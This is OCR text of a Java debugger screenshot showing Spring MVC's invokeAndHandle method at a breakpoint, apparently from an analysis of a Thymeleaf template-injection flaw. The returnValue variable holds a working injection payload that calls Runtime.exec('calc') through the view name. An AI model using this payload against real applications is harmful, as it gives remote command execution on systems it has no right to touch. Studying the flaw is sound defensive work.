 public void invokeAndHandle(ServletWebRequest webRequest, ModelAndViewContainer mavContainer, Object...
Object returnValue = this.invokeForRequest(webRequest, mavContainer, providedArgs); mavContainer:
this.setResponseStatus(webRequest); webRequest: ServletWebRequest@7602
if (returnValue == null) {
if (this.isRequestNotModified(webRequest) || this.getResponseStatus() != null || mavContainer.is
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ServletInvocableHandlerMethod@7606} ... toString()
webRequest = {ServletWebRequest@7602} ... toString()
mavContainer = {ModelAndViewContainer@7607} ... toString()
providedArgs = {Object[0]@7609}
returnValue = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"